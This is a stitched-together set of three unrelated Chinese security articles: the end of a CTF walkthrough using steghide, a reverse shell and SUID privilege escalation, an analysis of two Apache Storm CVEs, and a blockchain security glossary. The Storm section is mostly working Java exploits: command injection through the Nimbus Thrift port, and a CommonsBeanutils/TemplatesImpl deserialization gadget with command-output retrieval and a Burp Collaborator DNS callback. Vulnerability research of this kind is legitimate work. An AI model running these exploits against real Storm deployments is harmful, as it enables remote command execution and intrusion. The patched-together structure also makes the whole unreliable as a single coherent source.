我们使用破解出来的密码成功登陆 1337 端口,如图:
习惯性查看源代码,发现了注释里有个图片链接
我们下载来,看到这个小伙伴们肯定就知道了,图片隐写。。。 CTF常用套路
如上图中,我们使用 steghide 命令能分离被隐写的文件,但是需要我们输入密码,这里不知道大家有没有看到刚刚密码登陆成功后首页上 红色的 “n30”,
没错 密码就是它。。。然后我们就分离出来一个名为“n30.txt”,查看一下,如图:
得到密码:P4$$w0rd
得到密码后,我们下一步不知道大家还记不记得12320端口。。。去12320端口登陆吧,
成功登陆,但是这个shell不怎么好用,会超时,所以我就弹了个shell回来
下面就是提权了,这里就省去小弟常见的下载运行提权插件了,直接讲个好用的吧,
我们先切换到该用户的/home目录下面,运行 ls -la,如图:
看到很多隐藏文件,大家以后实战的时候,记得一定一定要关注关注 “.bash_history”
这里记录了这个用户执行过的历史命令,相信你肯定会感兴趣,如图:
是不是很惊喜?但是这个 “morpheus” 是什么东西,权限怎么样呢?
这里可以执行运行本文上篇靶机中用到的命令:
find / -perm -u=s -type f 2>/dev/null
下面那个…… 不好意思搞错了,再来(配音)
可以看到权限比较高。。(或者直接上传提权脚本,可以看到该程序所属权限)
然后我们就把执行那个命令复制来执行一下吧。。。
成功拿到root权限,然后就是拿flag了
本靶机完!!
## 福利
北京网御星云有限公司-广东办招人啦!!!! 现需多名销售精英、售前工程师、售后工程师、项目经理、安服人员,有意的请联系邮箱
[[email protected]](mailto:[email protected]) base地址:广州。
也可联系小弟WeChat(在小弟的前面几篇文章里找。。 贱笑表情) 谢谢您的观看和关注 | 社区文章 |
**作者:0x28@360高级攻防实验室
原文链接:<http://noahblog.360.cn/apache-storm-vulnerability-analysis/>**
## 0x00 前言
前段时间Apache Storm更了两个CVE,简短分析如下,本篇文章将对该两篇文章做补充。
[GHSL-2021-086: Unsafe Deserialization in Apache Storm supervisor -CVE-2021-40865
](https://securitylab.github.com/advisories/GHSL-2021-086-apache-storm/)
[GHSL-2021-085: Command injection in Apache Storm Nimbus - CVE-2021-38294
](https://securitylab.github.com/advisories/GHSL-2021-085-apache-storm/)
## 0x01 漏洞分析
CVE-2021-38294 影响版本为:1.x~1.2.3,2.0.0~2.2.0
CVE-2021-40865 影响版本为:1.x~1.2.3,2.1.0,2.2.0
### CVE-2021-38294
#### 1、补丁相关细节
针对CVE-2021-38294命令注入漏洞,官方推出了补丁代码[https://github.com/apache/storm/compare/v2.2.0...v2.2.1#diff-30ba43eb15432ba1704c2ed522d03d588a78560fb1830b831683d066c5d11425](https://github.com/apache/storm/compare/v2.2.0...v2.2.1#diff-30ba43eb15432ba1704c2ed522d03d588a78560fb1830b831683d066c5d11425))
将原本代码中的bash -c
和user拼接命令行执行命令的方式去掉,改为直接传入到数组中,即使user为拼接的命令也不会执行成功,带入的user变量中会直接成为id命令的参数。说明在ShellUtils类中调用,传入的user参数为可控
因此若传入的user参数为";whomai;",则其中getGroupsForUserCommand拼接完得到的String数组为
new String[]{"bash","-c","id -gn ; whoami;&& id -Gn; whoami;"}
而execCommand方法为可执行命令的方法,其底层的实现是调用ProcessBuilder实现执行系统命令,因此传入该String数组后,调用bash执行shell命令。其中shell命令用户可控,从而导致可执行恶意命令。
#### 2、execCommand命令执行细节
接着上一小节往下捋一捋命令执行函数的细节,ShellCommandRunnerImpl.execCommand()的实现如下
execute()往后的调用链为execute()->ShellUtils.run()->ShellUtils.runCommand()
最终传入shell命令,调用ProcessBuilder执行命令。
#### 3、调用栈执行流程细节
POC中作者给出了调试时的请求栈。
getGroupsForUserCommand:124, ShellUtils (org.apache.storm.utils)getUnixGroups:110, ShellBasedGroupsMapping (org.apache.storm.security.auth)getGroups:77, ShellBasedGroupsMapping (org.apache.storm.security.auth)userGroups:2832, Nimbus (org.apache.storm.daemon.nimbus)isUserPartOf:2845, Nimbus (org.apache.storm.daemon.nimbus)getTopologyHistory:4607, Nimbus (org.apache.storm.daemon.nimbus)getResult:4701, Nimbus$Processor$getTopologyHistory (org.apache.storm.generated)getResult:4680, Nimbus$Processor$getTopologyHistory (org.apache.storm.generated)process:38, ProcessFunction (org.apache.storm.thrift)process:38, TBaseProcessor (org.apache.storm.thrift)process:172, SimpleTransportPlugin$SimpleWrapProcessor (org.apache.storm.security.auth)invoke:524, AbstractNonblockingServer$FrameBuffer (org.apache.storm.thrift.server)run:18, Invocation (org.apache.storm.thrift.server)runWorker:-1, ThreadPoolExecutor (java.util.concurrent)run:-1, ThreadPoolExecutor$Worker (java.util.concurrent)run:-1, Thread (java.lang)
根据以上在调用栈分析时,从最终的命令执行的漏洞代码所在处getGroupsForUserCommand仅仅只能跟踪到nimbus.getTopologyHistory()方法,似乎有点难以判断道作者在做该漏洞挖掘时如何确定该接口对应的是哪个服务和端口。也许作者可能是翻阅了大量的文档资料和测试用例从而确定了该接口,是如何从某个端口进行远程调用。
全文搜索6627端口,找到了6627在某个类中,被设置为默认值。以及结合在细读了Nimbus.java的代码后,关于以上疑惑我的大致分析如下。
Nimbus服务的启动时的步骤我人为地将其分为两个步骤,第一个是读取相应的配置得到端口,第二个是根据配置文件开启对应的端口和绑定相应的Service。
首先是启动过程,前期启动过程在/bin/storm和storm.py中加载Nimbus类。在Nimbus类中,main()->launch()->launchServer()后,launchServer中先实例化一个Nimbus对象,在New
Nimbus时加载Nimbus构造方法,在这个构造方法执行过程中,加载端口配置。接着实例化一个ThriftServer将其与nimbus对象绑定,然后初始化后,调用serve()方法接收传过来的数据。
Nimbus函数中通过this调用多个重载构造方法
在最后一个构造方法中发现其调用fromConf加载配置,并赋值给nimbusHostPortInfo
fromConf方法具体实现细节如下,这里直接设置port默认值为6627端口
然后回到主流程线上,server.serve()开始接收请求
至此已经差不多理清了6627端口对应的服务的情况,也就是说,因为6627端口绑定了Nimbus对象,所以可以通过对6627端口进行远程调用getTopologyHistory方法。
#### 4、关于如何构造POC
根据以上漏洞分析不难得出只需要连接6627端口,并发送相应字符串即可。已经确定了6627端口服务存在的漏洞,可以通过源代码中的的测试用例进行快速测试,避免了需要大量翻阅文档构造poc的过程。官方poc如下
import org.apache.storm.utils.NimbusClient;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.List;
public class ThriftClient {
public static void main(String[] args) throws Exception {
HashMap config = new HashMap();
List<String> seeds = new ArrayList<String>();
seeds.add("localhost");
config.put("storm.thrift.transport", "org.apache.storm.security.auth.SimpleTransportPlugin");
config.put("storm.thrift.socket.timeout.ms", 60000);
config.put("nimbus.seeds", seeds);
config.put("storm.nimbus.retry.times", 5);
config.put("storm.nimbus.retry.interval.millis", 2000);
config.put("storm.nimbus.retry.intervalceiling.millis", 60000);
config.put("nimbus.thrift.port", 6627);
config.put("nimbus.thrift.max_buffer_size", 1048576);
config.put("nimbus.thrift.threads", 64);
NimbusClient nimbusClient = new NimbusClient(config, "localhost", 6627);
// send attack
nimbusClient.getClient().getTopologyHistory("foo;touch /tmp/pwned;id ");
}
}
在测试类org/apache/storm/nimbus/NimbusHeartbeatsPressureTest.java中,有以下代码针对6627端口的测试
可以看到实例化过程需要传入配置参数,远程地址和端口。配置参数如下,构造一个config即可。
并且通过getClient().xxx()对相应的方法进行调用,如下图中调用sendSupervisorWorkerHeartbeats
且与getTopologyHistory一样,该方法同样为Nimbus类的成员方法,因此可以使用同样的手法对getTopologyHistory进行远程调用
### CVE-2021-40865
#### 1、补丁相关细节
针对CVE-2021-40865,官方推出的补丁代码,对传过来的数据在反序列化之前若默认配置不开启验证则增加验证(<https://github.com/apache/storm/compare/v2.2.0...v2.2.1#diff-463899a7e386ae4ae789fb82786aff023885cd289c96af34f4d02df490f92aa2>),
即默认开启验证。
通过查阅资料可知ChannelActive方法为连接时触发验证
可以看到在旧版本的代码上的channelActive方法没有做登录时的登录验证。且从补丁信息上也可以看出来这是一个反序列化漏洞的补丁。该反序列化功能存在于StormClientPipelineFactory.java中,由于没做登录验证,导致可以利用该反序列化漏洞调用gadget执行系统命令。
#### 2、反序列化漏洞细节
在StormClientPipelineFactory.java中数据流进来到最终进行处理需要经过解码器,而解码器则调用的是MessageCoder和KryoValuesDeserializer进行处理,KryoValuesDeserializer需要先进行初步生成反序列化器,最后通过MessageDecoder进行解码
最终在数据流解码时触发进入MessageDecoder.decode(),在decode逻辑中,作者也很精妙地构造了fake数据完美走到反序列化最终流程点。首先是读取两个字节的short型数据到code变量中
判断该code是否为-600,若为-600则取出四个字节作为后续字节的长度,接着去除后续的字节数据传入到BackPressureStatus.read()中
并在read方法中对传入的bytes进行反序列化
#### 3、调用栈执行流程细节
尝试跟着代码一直往上回溯一下,找到开启该服务的端口
Server.java - new Server(topoConf, port, cb, newConnectionResponse);
WorkerState.java - this.mqContext.bind(topologyId, port, cb, newConnectionResponse);
Worker.java - loadWorker(IStateStorage stateStorage, IStormClusterState stormClusterState,Map<String, String> initCreds, Credentials initialCredentials)
LocalContainerLauncher.java - launchContainer(int port, LocalAssignment assignment, LocalState state)
Slot.java - run()
ReadClusterState.java - ReadClusterState()
Supervisor.java - launch()
Supervisor.java - launchDaemon()
而在Supervisor.java中先实例化Supervisor,在实例化的同时加载配置文件(配置文件storm.yaml配置6700端口),然后调用launchDaemon进行服务加载
读取配置文件细节为会先调用ConfigUtils.readStormConfig()读取对应的配置文件
ConfigUtils.readStormConfig() -> ConfigUtils.readStormConfigImpl() ->
Utils.readFromConfig()
可以看到调用findAndReadConfigFile读取storm.yaml
读取完配置文件后进入launchDaemon,调用launch方法
在launch中实例化ReadClusterState
在ReadClusterState的构造方法中会依次调用slot.start(),进入Slot的run方法。最终调用LocalContainerLauncher.launchContainer(),并同时传入端口等配置信息,最终调用new
Server(topoConf, port, cb, newConnectionResponse),监听对应的端口和绑定Handler。
#### 4、关于POC构造
import org.apache.commons.io.IOUtils;
import org.apache.storm.serialization.KryoValuesSerializer;
import ysoserial.payloads.ObjectPayload;
import ysoserial.payloads.URLDNS;
import java.io.*;
import java.math.BigInteger;
import java.net.*;
import java.util.HashMap;
public class NettyExploit {
/**
* Encoded as -600 ... short(2) len ... int(4) payload ... byte[] *
*/
public static byte[] buffer(KryoValuesSerializer ser, Object obj) throws IOException {
byte[] payload = ser.serializeObject(obj);
BigInteger codeInt = BigInteger.valueOf(-600);
byte[] code = codeInt.toByteArray();
BigInteger lengthInt = BigInteger.valueOf(payload.length);
byte[] length = lengthInt.toByteArray();
ByteArrayOutputStream outputStream = new ByteArrayOutputStream( );
outputStream.write(code);
outputStream.write(new byte[] {0, 0});
outputStream.write(length);
outputStream.write(payload);
return outputStream.toByteArray( );
}
public static KryoValuesSerializer getSerializer() throws MalformedURLException {
HashMap<String, Object> conf = new HashMap<>();
conf.put("topology.kryo.factory", "org.apache.storm.serialization.DefaultKryoFactory");
conf.put("topology.tuple.serializer", "org.apache.storm.serialization.types.ListDelegateSerializer");
conf.put("topology.skip.missing.kryo.registrations", false);
conf.put("topology.fall.back.on.java.serialization", true);
return new KryoValuesSerializer(conf);
}
public static void main(String[] args) {
try {
// Payload construction
String command = "http://k6r17p7xvz8a7wj638bqj6dydpji77.burpcollaborator.net";
ObjectPayload gadget = URLDNS.class.newInstance();
Object payload = gadget.getObject(command);
// Kryo serialization
byte[] bytes = buffer(getSerializer(), payload);
// Send bytes
Socket socket = new Socket("127.0.0.1", 6700);
OutputStream outputStream = socket.getOutputStream();
outputStream.write(bytes);
outputStream.flush();
outputStream.close();
} catch (Exception e) {
e.printStackTrace();
}
}
}
其实这个反序列化POC构造跟其他最不同的点在于需要构造一些前置数据,让后面被反序列化的字节流走到反序列化方法中,因此需要先构造一个两个字节的-600数值,再构造一个四个字节的数值为序列化数据的长度数值,再加上自带序列化器进行构造的序列化数据,发送到服务端即可。
## 0x02 复现&回显Exp
### CVE-2021-38294
复现如下
调试了一下EXP,由于是直接的命令执行,因此直接采用将执行结果写入一个不存在的js中(命令执行自动生成),访问web端js即可。
import com.github.kevinsawicki.http.HttpRequest;
import org.apache.storm.generated.AuthorizationException;
import org.apache.storm.thrift.TException;
import org.apache.storm.thrift.transport.TTransportException;
import org.apache.storm.utils.NimbusClient;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.List;
public class CVE_2021_38294_ECHO {
public static void main(String[] args) throws Exception, AuthorizationException {
String command = "ifconfig";
HashMap config = new HashMap();
List<String> seeds = new ArrayList<String>();
seeds.add("localhost");
config.put("storm.thrift.transport", "org.apache.storm.security.auth.SimpleTransportPlugin");
config.put("storm.thrift.socket.timeout.ms", 60000);
config.put("nimbus.seeds", seeds);
config.put("storm.nimbus.retry.times", 5);
config.put("storm.nimbus.retry.interval.millis", 2000);
config.put("storm.nimbus.retry.intervalceiling.millis", 60000);
config.put("nimbus.thrift.port", 6627);
config.put("nimbus.thrift.max_buffer_size", 1048576);
config.put("nimbus.thrift.threads", 64);
NimbusClient nimbusClient = new NimbusClient(config, "localhost", 6627);
nimbusClient.getClient().getTopologyHistory("foo;" + command + "> ../public/js/log.min.js; id");
String response = HttpRequest.get("http://127.0.0.1:8082/js/log.min.js").body();
System.out.println(response);
}
}
### CVE-2021-40865
复现如下
原本POC只有URLDNS的探测,在依赖中看到CommonsBeanutils-1.7.0版本,直接使用Ysoserial的payload也可以,但是为了缩小体积,这里直接使用Phithon师傅的Cb代码进行改造。改造后的代码如下
import com.github.kevinsawicki.http.HttpRequest;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtMethod;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.io.IOUtils;
import org.apache.storm.serialization.KryoValuesSerializer;
import java.io.*;
import java.lang.reflect.Field;
import java.math.BigInteger;
import java.net.*;
import java.util.HashMap;
import java.util.PriorityQueue;
//import javassist.ClassPool;
/**
* Hello world!
*
*/
public class CVE_2021_40865_ECHO
{
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static byte[] buffer(KryoValuesSerializer ser, Object obj) throws IOException {
byte[] payload = ser.serializeObject(obj);
BigInteger codeInt = BigInteger.valueOf(-600);
byte[] code = codeInt.toByteArray();
BigInteger lengthInt = BigInteger.valueOf(payload.length);
byte[] length = lengthInt.toByteArray();
ByteArrayOutputStream outputStream = new ByteArrayOutputStream( );
outputStream.write(code);
outputStream.write(new byte[] {0, 0});
outputStream.write(length);
outputStream.write(payload);
return outputStream.toByteArray( );
}
public static KryoValuesSerializer getSerializer() throws MalformedURLException {
HashMap<String, Object> conf = new HashMap<>();
conf.put("topology.kryo.factory", "org.apache.storm.serialization.DefaultKryoFactory");
conf.put("topology.tuple.serializer", "org.apache.storm.serialization.types.ListDelegateSerializer");
conf.put("topology.skip.missing.kryo.registrations", false);
conf.put("topology.fall.back.on.java.serialization", true);
return new KryoValuesSerializer(conf);
}
public static void main(String[] args) {
try {
byte[] bytes = buffer(getSerializer(), getPayloadObject("ifconfig"));
Socket socket = new Socket("127.0.0.1", 6700);
OutputStream outputStream = socket.getOutputStream();
outputStream.write(bytes);
outputStream.flush();
outputStream.close();
String response = HttpRequest.get("http://127.0.0.1:8082/js/log.min.js").body();
System.out.println(response);
} catch (Exception e) {
e.printStackTrace();
}
}
public static Object getPayloadObject(String command) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
ClassPool classPool = ClassPool.getDefault();
CtClass cc = classPool.get(EvilTemplatesImpl.class.getName());
CtMethod ctMethod = cc.getDeclaredMethod("getCmd");
ctMethod.setBody("return \""+ command + " > /tmp/storm.log\";");
setFieldValue(obj, "_bytecodes", new byte[][]{
cc.toBytecode()
});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator();
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(1);
queue.add(1);
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
return queue;
}
}
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class EvilTemplatesImpl extends AbstractTranslet{
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
public EvilTemplatesImpl() throws Exception {
super();
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", getCmd()} : new String[]{"cmd.exe", "/c", getCmd() };
Runtime.getRuntime().exec(cmds);
}
public String getCmd(){
return "";
}
}
为了方便传参命令,这里使用javassist运行时修改类代码,利用命令执行后将结果输出到一个新的不存在的js文件中,再使用web请求访问该js即可。
不过以上两个exp的路径都要依赖于程序启动路径,因此在写文件这一块可能会有坑。
## 0x03 写在最后
由于本次分析时调试环境一直起不来,因此直接静态代码分析,可能会有漏掉或者错误的地方,还请师傅们指出和见谅。
## 0x04 参考
<https://www.w3cschool.cn/apache_storm/apache_storm_installation.html>
<https://securitylab.github.com/advisories/GHSL-2021-086-apache-storm/>
<https://securitylab.github.com/advisories/GHSL-2021-085-apache-storm/>
<https://www.leavesongs.com/PENETRATION/commons-beanutils-without-commons-collections.html>
<https://github.com/frohoff/ysoserial>
<https://www.w3cschool.cn/apache_storm/apache_storm_installation.html>
<https://m.imooc.com/wiki/nettylesson-netty02>
<https://xz.aliyun.com/t/7348>
* * * | 社区文章 |
**作者:慢雾安全团队**
虽然有着越来越多的人参与到区块链的行业之中,然而由于很多人之前并没有接触过区块链,也没有相关的安全知识,安全意识薄弱,这就很容易让攻击者们有空可钻。面对区块链的众多安全问题,慢雾特推出
**区块链安全入门笔记系列** ,向大家介绍十篇区块链安全相关名词,让新手们更快适应区块链危机四伏的安全攻防世界。
## 钱包 Wallet
钱包(Wallet)是一个管理私钥的工具,数字货币钱包形式多样,但它通常包含一个软件客户端,允许使用者通过钱包检查、存储、交易其持有的数字货币。它是进入区块链世界的基础设施和重要入口。
据 SlowMist Hacked 统计,仅 2018 年因“钓鱼”、“第三方劫持”等原因所造成的钱包被黑损失总金额就达 69,160,985
美元,深究根本,除了部分钱包本身对攻击防御的不全面之外,最主要的是钱包持有者们的安全防范意识不强。
## 冷钱包 Cold Wallet
冷钱包(Cold
Wallet)是一种脱离网络连接的离线钱包,将数字货币进行离线储存的钱包。使用者在一台离线的钱包上面生成数字货币地址和私钥,再将其保存起来。冷钱包是在不需要任何网络的情况下进行数字货币的储存,因此黑客是很难进入钱包获得私钥的,但它也不是绝对安全的,随机数不安全也会导致这个冷钱包不安全,此外硬件损坏、丢失也有可能造成数字货币的损失,因此需要做好密钥的备份。
## 热钱包 Hot Wallet
热钱包(Hot
Wallet)是一种需要网络连接的在线钱包,在使用上更加方便。但由于热钱包一般需要在线使用,个人的电子设备有可能因误点钓鱼网站被黑客盗取钱包文件、捕获钱包密码或是破解加密私钥,而部分中心化管理钱包也并非绝对安全。因此在使用中心化交易所或钱包时,最好在不同平台设置不同密码,且开启二次认证,以确保自己的资产安全。
## 公钥 Public Key
公钥(Public
Key)是和私钥成对出现的,和私钥一起组成一个密钥对,保存在钱包中。公钥由私钥生成,但是无法通过公钥倒推得到私钥。公钥能够通过一系列算法运算得到钱包的地址,因此可以作为拥有这个钱包地址的凭证。
## 私钥 Private Key
私钥(Private
Key)是一串由随机算法生成的数据,它可以通过非对称加密算法算出公钥,公钥可以再算出币的地址。私钥是非常重要的,作为密码,除了地址的所有者之外,都被隐藏。区块链资产实际在区块链上,所有者实际只拥有私钥,并通过私钥对区块链的资产拥有绝对控制权,因此,区块链资产安全的核心问题在于私钥的存储,拥有者需做好安全保管。
和传统的用户名、密码形式相比,使用公钥和私钥交易最大的优点在于提高了数据传递的安全性和完整性,因为两者——对应的关系,用户基本不用担心数据在传递过程中被黑客中途截取或修改的可能性。同时,也因为私钥加密必须由它生成的公钥解密,发送者也不用担心数据被他人伪造。
## 助记词 Mnemonic
由于私钥是一长串毫无意义的字符,比较难以记忆,因此出现了助记词(Mnemonic)。助记词是利用固定算法,将私钥转换成十多个常见的英文单词。助记词和私钥是互通的,可以相互转换,它只是作为区块链数字钱包私钥的友好格式。所以在此强调:助记词即私钥!由于它的明文性,不建议它以电子方式保存,而是抄写在物理介质上保管好,它和
Keystore 作为双重备份互为补充。
## Keystore
Keystore 主要在以太坊钱包 App 中比较常见(比特币类似以太坊 Keystore
机制的是:BIP38),是把私钥通过钱包密码再加密得来的,与助记词不同,一般可保存为文本或 JSON 格式存储。换句话说,Keystore
需要用钱包密码解密后才等同于私钥。因此,Keystore 需要配合钱包密码来使用,才能导入钱包。当黑客盗取 Keystore 后,在没有密码情况下,
有可能通过暴力破解 Keystore 密码解开 Keystore,所以建议使用者在设置密码时稍微复杂些,比如带上特殊字符,至少 8 位以上,并安全存储。
图片来自 imToken Fans 活动分享
由于区块链技术的加持使得区块链数字钱包安全系数高于其他的数字钱包,其中最为关键的就是两点:防盗和防丢。相比于盗币事件原因的多样化,造成丢币事件发生的原因主要有五个类型:没有备份、备份遗失、忘记密码、备份错误以及设备丢失或损坏。因此,我们在备份一个区块链数字钱包的时候,对私钥、助记词、Keystore
一定要进行多重、多次备份,把丢币的风险扼杀在摇篮之中。最后为大家提供一份来自 imToken 总结的 **钱包安全“十不原则”** :
1. 不使用未备份的钱包
2. 不使用邮件传输或存储私钥
3. 不使用微信收藏或云备份存储私钥
4. 不要截屏或拍照保存私钥
5. 不使用微信、QQ 传输私钥
6. 不要将私钥告诉身边的人
7. 不要将私钥发送到群里
8. 不使用第三方提供的未知来源钱包应用
9. 不使用他人提供的 Apple ID
10. 不要将私钥导入未知的第三方网站
* * *

## 公链 Public Blockchain
公有链(Public
Blockchain)简称公链,是指全世界任何人都可随时进入读取、任何人都能发送交易且能获得有效确认的共识区块链。公链通常被认为是完全去中心化的,链上数据都是公开透明的,不可更改,任何人都可以通过交易或挖矿读取和写入数据。一般会通过代币机制(Token)来鼓励参与者竞争记账,来确保数据的安全性。
由于要检测所有的公链的工作量非常大,只靠一家公司不可能监测整个区块链生态安全问题,这就导致了黑客极有可能在众多公链之中找寻到漏洞进行攻击。2017 年 4
月 1 日,Stellar 出现通胀漏洞,一名攻击者利用此漏洞制造了 22.5 亿的 Stellar 加密货币 XLM,当时价值约 1000 万美元。
## 交易所 Exchange
与买卖股票的证券交易所类似,区块链交易所即数字货币买卖交易的平台。数字货币交易所又分为中心化交易所和去中心化交易所。
**去中心化交易所:**
交易行为直接发生在区块链上,数字货币会直接发回使用者的钱包,或是保存在区块链上的智能合约。这样直接在链上交易的好处在于交易所不会持有用户大量的数字货币,所有的数字货币会储存在用户的钱包或平台的智能合约上。去中心化交易通过技术手段在信任层面去中心化,也可以说是无需信任,每笔交易都通过区块链进行公开透明,不负责保管用户的资产和私钥等信息,用户资金的所有权完全在自己手上,具有非常好的个人数据安全和隐私性。目前市面上的去中心化交易所有
WhaleEx、Bancor、dYdX 等
**中心化交易所:**
目前热门的交易所大多都是采用中心化技术的交易所,使用者通常是到平台上注册,并经过一连串的身份认证程序(KYC)后,就可以开始在上面交易数字货币。用户在使用中心化交易所时,其货币交换不见得会发生在区块链上,取而代之的可能仅是修改交易所数据库内的资产数字,用户看到的只是账面上数字的变化,交易所只要在用户提款时准备充足的数字货币可供汇出即可。当前的主流交易大部分是在中心化交易所内完成的,目前市面上的中心化交易所有币安,火币,OKEx
等。
由于交易所作为连接区块链世界和现实世界的枢纽,储存了大量数字货币,它非常容易成为黑客们觊觎的目标,截止目前全球数字货币交易所因安全问题而遭受损失金额已超过
29 亿美元(数据来源 SlowMist Hacked)。

图片来自 SlowMist Hacked
数字货币领域,攻击者的屠戮步伐从未停止。激烈的攻防对抗之下,防守方处于绝对的弱势,其攻击手法多种多样,我们会在之后的文章中为大家进行介绍。职业黑客往往会针对数字货币交易所开启定向打击,因此慢雾安全团队建议各方交易所加强安全建设,做好风控和内控安全,做到:“早发现,早预警,早止损。”
相关交易所防御建议可参考:
[慢雾红色警报:交易所接连被黑的防御建议](http://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247484422&idx=1&sn=3b8105d8dcf42a7914239a28ff55b6f3&chksm=fddd7a81caaaf39758afb6de6594ee2810dbe9f022211128e68a028ae618505288e2390311ef&scene=21#wechat_redirect
"慢雾红色警报:交易所接连被黑的防御建议")
## 节点 Node
在传统互联网领域,企业所有的数据运行都集中在一个中心化的服务器中,那么这个服务器就是一个节点。由于区块链是去中心化的分布式数据库,是由千千万万个“小服务器”组成。区块链网络中的每一个节点,就相当于存储所有区块数据的每一台电脑或者服务器。所有新区块的生产,以及交易的验证与记帐,并将其广播给全网同步,都由节点来完成。节点分为“全节点”和“轻节点”,全节点就是拥有全网所有的交易数据的节点,那么轻节点就是只拥有和自己相关的交易数据节点。由于每一个全节点都保留着全网数据,这意味着,其中一个节点出现问题,整个区块链网络世界也依旧能够安全运行,这也是去中心化的魅力所在。
## RPC
远程过程调用(Remote Procedure Call,缩写为 RPC)是一个计算机通信协议。以太坊 RPC
接口是以太坊节点与其他系统交互的窗口,以太坊提供了各种 RPC 调用:HTTP、IPC、WebSocket 等等。在以太坊源码中,server.go
是核心逻辑,负责 API 服务的注入,以及请求处理、返回。http.go 实现 HTTP 的调用,websocket.go 实现 WebSocket
的调用,ipc.go 实现 IPC 的调用。以太坊节点默认在 8545 端口提供了 JSON RPC 接口,数据传输采用 JSON 格式,可以执行 Web3
库的各种命令,可以向前端(例如 imToken、Mist 等钱包客户端)提供区块链上的信息。
## 以太坊黑色情人节漏洞 ETH Black Valentine's Day
2018 年 3 月 20 日,慢雾安全团队观测到一起自动化盗币的攻击行为,攻击者利用以太坊节点 Geth/Parity RPC API 鉴权缺陷,恶意调用
eth_sendTransaction 盗取代币,持续时间长达两年,单被盗的且还未转出的以太币价值就高达现价 2 千万美金(以当时 ETH
市值计算),还有代币种类 164 种,总价值难以估计(很多代币还未上交易所正式发行)。
通过慢雾安全团队独有的墨子(MOOZ)系统对全球约 42 亿 IPv4 空间进行扫描探测,发现暴露在公网且开启 RPC API 的以太坊节点有 1
万多个。这些节点都存在被直接盗币攻击的高风险。这起利用以太坊 RPC 鉴权缺陷实施的自动化盗币攻击,已经在全球范围内对使用者造成了非常严重的经济损失。
漏洞详情及修复方案可点击:
